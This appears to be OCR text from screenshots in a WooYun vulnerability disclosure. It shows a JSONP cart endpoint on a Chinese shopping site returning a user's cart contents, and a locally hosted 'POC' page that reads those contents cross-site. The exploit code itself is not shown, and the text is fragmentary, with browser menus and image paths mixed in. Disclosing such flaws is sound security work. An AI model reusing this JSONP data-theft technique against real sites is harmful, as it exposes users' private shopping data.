 http://shop...&callback=?
shopping.lefeng.com/cart/loadItems.jsp?pid=0&callback=?
百度 <Ctrl+K>
无代
({"newitems":[{"itemId":"6228902_0_0_0_0___0_0","imageUrl":"http://img3.imglefeng.com/images/product/000/000/005/9
/5940460_0_s.jpg","price":5.0,"productName":"美即海洋冰泉补水面膜
25g-","quantity":1,"productId":5940460,"seckillSuccessTime":0}],"totalPrice":5.0,"totalCommonCartItem":1,"totalPresentCa
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
POC
127.0.0.1/csrf/fb.html
百度 <Ctrl+K>
result:
美即海洋冰泉补水面膜25g-
www.wooyun.org